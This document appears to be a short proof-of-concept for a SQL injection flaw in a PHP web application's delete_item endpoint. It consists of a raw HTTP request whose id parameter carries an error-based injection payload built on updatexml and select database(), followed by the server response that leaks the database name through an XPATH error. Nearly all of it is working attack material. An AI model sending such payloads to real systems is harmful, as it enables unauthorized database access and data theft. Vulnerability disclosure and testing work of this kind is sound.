 POST /isms/classes/Master.php?f=delete_item HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: _ga=GA1.1.1382961971.1655097107;
PHPSESSID=2m880botn1u43hd2gu23ttj4ug
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
id=4' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Sun, 17 Jul 2022 04:24:18 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~isms_db~'"}